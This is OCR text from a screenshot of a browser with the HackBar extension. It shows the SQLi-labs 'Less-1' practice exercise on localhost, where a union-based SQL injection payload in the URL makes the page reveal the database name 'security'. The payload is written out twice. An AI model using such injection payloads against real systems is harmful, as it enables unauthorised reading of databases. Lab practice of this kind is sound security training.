 主页
kali_linux
Windows 10 x64
Less-1 **Error Based- String**
Microsoft Edge 的新增功能
localhost/sql/Less-1/?id=-1%27%20union%20select%201,2,(database())%20--+
Standa
Enterpr
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
LoadUrl
http://localhost/sql/Less-1/?id=-1' union select 1,2,(database()) --+
SplitUrl
Execute
Post data
Referer
User Agent
Cookies
Clear ALL